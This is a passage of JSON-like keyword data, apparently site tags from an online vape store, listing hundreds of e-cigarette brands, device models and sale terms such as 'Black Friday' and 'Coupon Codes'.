device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Luxe X3"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"Budget Finds"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano Plus"},{"term":"ECO Nano Plus Giveaway"},{"term":"ECO Nano Plus Kit"},{"term":"ELF TANK"},{"term":"EQ Starter Kit"},{"term":"ESPION Silk"},{"term":"ESPION Tour Kit"},{"term":"EVDILO Kit"},{"term":"EVDILO Mod"},{"term":"EXCEED Edge"},{"term":"EXO PD270 Mod"},{"term":"Ehpro"},{"term":"Ehpro Cold Steel 100 Mod"},{"term":"Eleaf 100W"},{"term":"Eleaf Aster"},{"term":"Eleaf Aster RT"},{"term":"Eleaf Aster RT Full Kit"},{"term":"Eleaf Aster Total"},{"term":"Eleaf Melo 4S Tank"},{"term":"Eleaf Melo RT 22"},{"term":"Eleaf Pico 75W"},{"term":"Eleaf Pico Mod"},{"term":"Eleaf Pico Squeeze 50W Box Mod Battery"},{"term":"Eleaf Rotor Sub-ohm Tank"},{"term":"Eleaf Rotor Tank"},{"term":"Eleaf Rotor Vape Tank"},{"term":"Eleaf Tance Kit"},{"term":"Eleaf Tance Pod Kit"},{"term":"Eleaf Tance Pod Vape Kit"},{"term":"Eleaf iCare Flask Kit"},{"term":"Eleaf iJust AIO Kit"},{"term":"Eleaf iJust AIO Pod System Kit"},{"term":"Eleaf iJust S"},{"term":"Eleaf iJust S Starter Kit"},{"term":"Eleaf iJust S kit"},{"term":"Eleaf iKonn 220"},{"term":"Eleaf iKuun i80 Vape Kit"},{"term":"Eleaf iKuun i80 with MELO 4 Kit"},{"term":"Eleaf iSolo Air 2 Kit"},{"term":"Eleaf iSolo Air Kit"},{"term":"Eleaf iSolo Air Kit with GTL Mini Pod Tank"},{"term":"Eleaf iSolo Air Pod Mod Kit"},{"term":"Eleaf iStick 100W"},{"term":"Eleaf iStick 30W"},{"term":"Eleaf iStick 30W Mod"},{"term":"Eleaf iStick 30W Mod Battery"},{"term":"Eleaf iStick 30W Vape Mod"},{"term":"Eleaf iStick 50W"},{"term":"Eleaf iStick 60W"},{"term":"Eleaf iStick Amnis"},{"term":"Eleaf iStick Amnis battery"},{"term":"Eleaf iStick Amnis kit"},{"term":"Eleaf iStick Mini"},{"term":"Eleaf iStick Pico Plus Kit with Melo 4S Tank，Eleaf iStick ，Pico Plus， Kit ， Melo 4S， Tank，sourcemore"},{"term":"Eleaf iStick Pico S Kit"},{"term":"Eleaf iStick Pico S Vape Kit"},{"term":"Eleaf iStick Pico S with ELLO VATE"},{"term":"Eleaf iStick Pico TC75W"},{"term":"Eleaf iStick Power 2C Kit"},{"term":"Eleaf iStick Power 2C Kit with GX Tank"},{"term":"Eleaf iStick Rim"},{"term":"Eleaf iStick Rim Kit"},{"term":"Eleaf iStick TC200W"},{"term":"Eleaf iStick TC60W"},{"term":"Eleaf iStick X80 Kit"},{"term":"Eleaf iStick X80 Mod"},{"term":"Eleaf iStick XC100 Kit"},{"term":"Eleaf iStick XC100 Mod"},{"term":"Eleaf official authorized website"},{"term":"Eleaf vape store"},{"term":"Eleaf， iStick Rim， Kit，Sourcemore"},{"term":"Elite RDTA"},{"term":"Endura T22 Pro"},{"term":"Engine MTL"},{"term":"Exseed"},{"term":"Exseed Dabcool"},{"term":"FORZ Tank 25"},{"term":"Falcon II"},{"term":"Falcons Kit"},{"term":"Fat Rabbit Solo"},{"term":"Fat Rabbit Solo 2 RTA"},{"term":"Fetch Mini Pod Ki"},{"term":"Fetch Pro Kit"},{"term":"Filter"},{"term":"First Come First Served"},{"term":"Flash Sale"},{"term":"Flavor"},{"term":"Fleap Battery"},{"term":"Free Gift"},{"term":"Freemax Marvos T 80W Kit"},{"term":"Freemax Maxpod 3 15W Kit"},{"term":"Freemax Maxpod 3 Kit"},{"term":"Freemax Maxus 100W Kit"},{"term":"Freemax Maxus 100W Kit with Fireluke 3 Tank"},{"term":"Freemax Maxus 200W Kit"},{"term":"Freemax Maxus 200W Kit with M Pro 2 Tank"},{"term":"Freemax Maxus 50W Kit"},{"term":"Freemax Maxus Solo 100W Kit"},{"term":"Freemax Twister 30W Kit"},{"term":"Frenzy Pod Kit"},{"term":"Fumytech Hookah Air Mini Kit"},{"term":"G Pod"},{"term":"G18 Pen"},{"term":"GAS MODS"},{"term":"GAS MODS Mars Pod System Kit"},{"term":"GEN 80 S"},{"term":"GNOME Evo Tank"},{"term":"GS Drive"},{"term":"GSTurbo Atomizer"},{"term":"GTX One Pro Kit"},{"term":"GX"},{"term":"GX Tank"},{"term":"Galaxies MTL"},{"term":"Galaxies MTL RDA"},{"term":"Galaxies MTL RDA Atomizer."},{"term":"Galaxy S360"},{"term":"Galaxy T360"},{"term":"Galaxy T360 Galaxy S360"},{"term":"Gaur-18"},{"term":"Gear RTA"},{"term":"GeekVape Aegis Boost III Kit"},{"term":"GeekVape Aegis Boost LE Bonus Kit"},{"term":"GeekVape Aegis Boost Pod"},{"term":"GeekVape Aegis Hero 2 Kit"},{"term":"GeekVape Aegis Hero 5 Kit"},{"term":"GeekVape Aegis Hero Kit"},{"term":"GeekVape Aegis Hero Q Kit"},{"term":"GeekVape Aegis Legend 5 Box Mod"},{"term":"GeekVape Aegis Legend III 3 Mod"},{"term":"GeekVape Aegis Series"},{"term":"GeekVape Aegis Solo III 3 Kit"},{"term":"GeekVape Aegis Solo Kit with Tengu RDA"},{"term":"GeekVape Aegis Solo Tengu Kit"},{"term":"GeekVape Aegis Solo Tengu Starter Kit"},{"term":"GeekVape Aegis X Kit"},{"term":"GeekVape Ammit 22mm MTL"},{"term":"GeekVape B100 (Aegis Boost Pro Max) 21700 Kit"},{"term":"GeekVape Digi Pro R Kit"},{"term":"GeekVape Frenzy"},{"term":"GeekVape Frenzy Kit"},{"term":"GeekVape Frenzy Pod System Kit"},{"term":"GeekVape G18 Pen Kit"},{"term":"GeekVape H45"},{"term":"GeekVape H45 (Aegis Hero 2) Kit"},{"term":"GeekVape H45 Kit"},{"term":"GeekVape L200 (Aegis Legend 2) Mod"},{"term":"GeekVape Max100 Mod"},{"term":"GeekVape P Sub Ohm Tank Atomizer"},{"term":"GeekVape Peak 2 Kit"},{"term":"GeekVape Peak 2 Pod Kit"},{"term":"GeekVape TALO X BF RDA"},{"term":"GeekVape TALO X RDA"},{"term":"GeekVape Wenax H1 Kit"},{"term":"GeekVape Wenax M1 Mini Kit"},{"term":"GeekVape Wenax Q Pro Kit"},{"term":"GeekVape Wenax Q2 Starter Kit"},{"term":"GeekVape Z Fli Tank"},{"term":"GeekVape Z Fli Tank 2"},{"term":"GeekVape Z Sub Ohm SE Tank"},{"term":"GeekVape ZX II RTA"},{"term":"Geekvape Aegis X"},{"term":"Geekvape Aegis X Kit with Z Sub Ohm Tank"},{"term":"Gen S"},{"term":"Gethi G6 Vaporizer"},{"term":"Glim"},{"term":"Glim Kit"},{"term":"Golden Ratio Kit"},{"term":"Golden Ratio Pod Kit"},{"term":"Grow Tent"},{"term":"Hannya"},{"term":"Hcigar VT INPOD Kit"},{"term":"Hcigar VT INPOD Pod System Kit"},{"term":"Heat Not Burn"},{"term":"Hellbeast RDA"},{"term":"Hellvaep"},{"term":"Hellvape Dead Rabbit 3 RDA，Hellvape Dead， Rabbit 3， RDA，sourcemore"},{"term":"Hellvape Dead Rabbit 3 RTA"},{"term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"term":"Hellvape Dead Rabbit 4 RTA"},{"term":"Hellvape Dead Rabbit Mini RDA"},{"term":"Hellvape Fat Rabbit"},{"term":"Hellvape Fat Rabbit Solo RTA"},{"term":"Hellvape Hellbeast BF RDA"},{"term":"Hellvape Hellbeast RDA"},{"term":"Hellvape Hellbeast RDA Atomizer"},{"term":"Hellvape SERI RDA Hellvape SERI RDA"},{"term":"Hellvape SERI RDA， Hellvape"},{"term":"Hellvape Vertex MTL RTA"},{"term":"High-end Version"},{"term":"Hilt Mosfet Mod"},{"term":"Hoe deal"},{"term":"Hookah Air Mini"},{"term":"Hookah Air Mini Kit"},{"term":"Horizon"},{"term":"Horizon Falcon II Tank"},{"term":"Horizon Sakerz Sub Ohm Tank"},{"term":"Horizon Sakerz Tank Atomizer"},{"term":"Horizon Sakerz Tank."},{"term":"Hugo .Vapor Supro .III 3 Kit.Hugo Vapor"},{"term":"Hugo Vapor Boxer AIO Kit"},{"term":"Hugo Vapor Boxer AIO Pod Mod Kit"},{"term":"Hugo Vapor Planet Pod Kit"},{"term":"Hugo Vapor Planet Pod System Kit"},{"term":"Hugo Vapor Supro III 3 Kit"},{"term":"Hugsvape"},{"term":"I-Priv Kit"},{"term":"IJOY JUPITER Coil"},{"term":"IJOY Lio Bar25 Disposable Kit 2500 Puffs"},{"term":"IJOY Luna 2 Pod Kit"},{"term":"IJOY Mipo Kit"},{"term":"IJOY Mod"},{"term":"IJOY Tank"},{"term":"In Stock"},{"term":"Innokin CoolFire P60 Pod Kit"},{"term":"Innokin Coolfire PZPulse"},{"term":"Innokin Coolfire PZPulse Pod Mod Kit"},{"term":"Innokin Coolfire Z50 Kit"},{"term":"Innokin EQ"},{"term":"Innokin Endura T22 Pro Kit"},{"term":"Innokin Glim Pod Kit"},{"term":"Innokin Glim Pod System Kit"},{"term":"Innokin Glim Starter Kit"},{"term":"Innokin I.O Kit"},{"term":"Innokin Kroma-Z Kit，Innokin， Kroma-Z， Kit，sourcemore"},{"term":"Innokin MVP Pod Kit"},{"term":"Innokin Plexar Sub-ohm Tank"},{"term":"Innokin Proton Scion II Kit"},{"term":"Innokin Zlide Tube Pen Vaporizer Kit"},{"term":"Innokin."},{"term":"Intake RTA"},{"term":"JC02"},{"term":"JC02 Pod Kit"},{"term":"JUPITER Replacement RBA Coil"},{"term":"Jackaroo"},{"term":"Jackaroo Pod Kit"},{"term":"Jackaroo kit"},{"term":"Joyetech Batpack with Joye ECO D16"},{"term":"Joyetech EKEE kit"},{"term":"Joyetech ESPION Tour 220W Kit"},{"term":"Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer"},{"term":"Joyetech Tralus Pod Kit"},{"term":"Joyetech ULTEX T80 Kit， Joyetech ULTEX T80 Kit with Cubis Max Tank，ULTEX T80 Kit， Joyetech ULTEX T80."},{"term":"Justfog"},{"term":"Justfog Compact 16 Kit ， Justfog， Compact 16， Kit ，Sourcemore"},{"term":"Justfog Minifit Kit"},{"term":"Justfog Minifit Max Pod Kit"},{"term":"Justfog Minifit Pod Vape Kit."},{"term":"Justfog Minifit Starter Kit"},{"term":"K-Pin Mini Kit"},{"term":"K1 Stealth Kit"},{"term":"K4 Quick Kit"},{"term":"KOKO Prime Vision"},{"term":"Kalmia Pod System"},{"term":"Kanger Aerotank Plus"},{"term":"Kanger Aerotank Plus Tank"},{"term":"Kanger CUPTI ALL in ONE Starter Kit"},{"term":"Kanger Cupti"},{"term":"Kanger Cupti 75w TC Kit"},{"term":"Kanger Juppi"},{"term":"Kanger Juppi 75W TC Starter Kit"},{"term":"Kanger Juppi TC 75W"},{"term":"Kanger Slibox Pod Kit"},{"term":"Kanger Tank"},{"term":"Kanger.info"},{"term":"Kangvape TH-710 Box Kit"},{"term":"Kangvape TH-710 Box Vaporizer Vape Kit"},{"term":"Kangvape."},{"term":"Kingtons BLK Rotary Dry Herb Vaporizer，Kingtons ，BLK Rotary Dry Herb ，Vaporizer，sourcemore"},{"term":"Kit\nsourcemore"},{"term":"Kylin"},{"term":"Kylin M Pro"},{"term":"Kylin Mini V2 RTA"},{"term":"Kylin Mini V2 RTA Atomizer"},{"term":"LED light"},{"term":"LUXE Q Kit"},{"term":"LUXE Q Pod Kit"},{"term":"Leaking Issues"},{"term":"Lexicon with ELLO Duro"},{"term":"Lida"},{"term":"Limited Time Offer"},{"term":"Lindwurm"},{"term":"Lio Bar25"},{"term":"Lipancaron TC218"},{"term":"Lit"},{"term":"Lost Vape BTB 100W Kit"},{"term":"Lost Vape BTB 100W Starter Kit"},{"term":"Lost Vape BTB Kit"},{"term":"Lost Vape BTB Starter Kit"},{"term":"Lost Vape Centaurus Q200"},{"term":"Lost Vape Centaurus Q200 Kit"},{"term":"Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank"},{"term":"Lost Vape Centaurus Sub Ohm Tank"},{"term":"Lost Vape Galaxy T360 Pod Kit， Lost Vape Galaxy S360 Pod Kit"},{"term":"Lost Vape Kit"},{"term":"Lost Vape Orion DNA GO Kit"},{"term":"Lost Vape Pod Kit"},{"term":"Lost Vape Pod Mod Kit"},{"term":"Lost Vape Thelema 80W Kit"},{"term":"Lost Vape Thelema Kit"},{"term":"Lost Vape Thelema Pod Mod Kit"},{"term":"Lost Vape Thelema Quest 200W Kit"},{"term":"Lost Vape Ursa Baby 3 Pro Kit"},{"term":"Lost Vape Ursa Epoch Pro Kit"},{"term":"Lost Vape Ursa Mini Pod Kit"},{"term":"Lost Vape Ursa Quest Multi Kit"},{"term":"Lost Vape Galaxy T360 Pod Kit"},{"term":"Lucky Person"},{"term":"Luna"},{"term":"Luna Squonker Box Mod"},{"term":"Luna Squonker Mod."},{"term":"Luxe Mod"},{"term":"Luxe PM40"},{"term":"Luxe XR Max Kit"},{"term":"M AIO Kit"},{"term":"M100 Aegis Mini 2 Mod"},{"term":"MDura Mini"},{"term":"MERLIN Mini Atomizer"},{"term":"MK Pro Air"},{"term":"MTL RDA"},{"term":"MVP"},{"term":"MVP Pod"},{"term":"Maat Tank New"},{"term":"Magic 710 Kit"},{"term":"Manners 2 II Pod"},{"term":"Manta Tank"},{"term":"Manuel d'utilisation"},{"term":"Mars"},{"term":"Marvos T 80W"},{"term":"Max100 Mod"},{"term":"Maxpod 3"},{"term":"Maxus"},{"term":"Maxus 100W Kit"},{"term":"Maxus 200W Kit"},{"term":"Maxus 50W Kit"},{"term":"Maxus Solo 100W"},{"term":"Medo"},{"term":"Medo Vape Pod Starter Kit"},{"term":"Melo 4S"},{"term":"Melo RT 22"},{"term":"Mini V2"},{"term":"Mini iStick 10W"},{"term":"Minican 2"},{"term":"Minican Kit"},{"term":"Minifit Max Pod"},{"term":"Minifit Starter Kit"},{"term":"Minikin 3"},{"term":"Minikin 3 Mod"},{"term":"Mipo"},{"term":"Mirage DNA75C Box Mod"},{"term":"Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"Musket"},{"term":"Mystery Box Deal"},{"term":"NANO"},{"term":"NEXA"},{"term":"NEXA Christmas Gift Box"},{"term":"NITECORE"},{"term":"NO atomizer"},{"term":"NOVO Classy"},{"term":"NOVO Series"},{"term":"Naboo 225W Kit"},{"term":"Naboo 225W TC Kit with Naboo Tank"},{"term":"Naboo 225W TC Starter Kit"},{"term":"Nano X"},{"term":"Narada KitAugvape Narada Pod System Kit"},{"term":"Neat 2"},{"term":"Nevoks Angus Kit"},{"term":"Nevoks Angus Mesh RDA Kit"},{"term":"Nevoks Angus RDA Kit"},{"term":"Nevoks Angus RDA Starter Kit"},{"term":"Nevoks Angus RDA Vape Kit"},{"term":"New Arrival"},{"term":"New Vape Device"},{"term":"New Version"},{"term":"News"},{"term":"Nexus All-in-One Kit"},{"term":"Nicotine Salt"},{"term":"Noisy Cricket"},{"term":"Noisy Cricket Box Mod"},{"term":"Noisy Cricket II-25"},{"term":"Noisy Cricket II-25 Box Mod"},{"term":"Noisy Cricket II-25 Mod By Wismec"},{"term":"Noisy Cricket Mechanical Mod"},{"term":"Noisy Cricket Mod"},{"term":"Novo 6 Ultra Kit"},{"term":"Novo Classy Pod Kit"},{"term":"Novo X Kit"},{"term":"OBS Cabo Mod Pod Kit"},{"term":"OBS Cabo Pod Kit"},{"term":"OBS Cabo Pod Mod Kit"},{"term":"OBS Cube"},{"term":"OBS Cube MTL 80W Vape Kit"},{"term":"OBS Cube MTL Starter Kit"},{"term":"OBS Cube X Kit"},{"term":"OBS Cube-S 80W Mod Kit"},{"term":"OBS Cube-S Box Mod Kit."},{"term":"OBS Cube-S Kit"},{"term":"OBS Cube-S Kit with Cube Tank"},{"term":"OBS Engine MTL RTA"},{"term":"OBS Engine MTL RTA Tank Atomizer"},{"term":"OBS Engine MTL RTA Vape Tank"},{"term":"OFRF"},{"term":"OFRF Gear 